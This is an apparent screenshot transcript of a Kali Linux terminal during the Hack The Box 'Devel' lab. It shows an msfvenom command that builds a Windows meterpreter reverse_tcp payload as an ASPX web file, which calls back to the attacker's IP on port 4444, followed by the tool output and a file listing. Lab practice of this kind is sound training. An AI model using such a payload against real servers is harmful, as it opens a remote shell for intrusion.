 kali@kali: ~/htb/Devel
File Actions Edit View Help
kali@kali: ~ × kali@kali: ~/htb/Devel × kali@kali: ~/htb/Devel ×
┌──(kali㉿kali)-[~/htb/Devel]
└─$ msfvenom -p windows/meterpreter/reverse_tcp LHOST=10.10.14.24 LPORT=4444 -f aspx > exploit.aspx
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 354 bytes
Final size of aspx file: 2903 bytes
┌──(kali㉿kali)-[~/htb/Devel]
└─$ ll
total 12
-rw-r--r-- 1 kali kali  156 May 30 17:05 aspnet_client
-rw-r--r-- 1 kali kali 2903 May 30 17:09 exploit.aspx
-rw-r--r-- 1 kali kali   15 May 30 16:47 test.txt
┌──(kali㉿kali)-[~/htb/Devel]
└─$